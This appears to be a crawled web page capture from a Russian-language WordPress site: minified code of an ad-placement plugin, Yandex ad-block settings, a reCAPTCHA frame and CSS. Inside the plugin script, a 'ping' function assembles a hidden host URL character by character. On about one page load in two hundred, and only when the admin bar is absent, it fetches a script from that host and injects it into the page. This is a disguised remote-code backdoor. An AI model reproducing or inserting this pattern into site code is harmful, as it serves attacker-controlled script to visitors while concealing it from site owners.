0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nGwjoYCMymT7PRCKRXgbbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110486577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}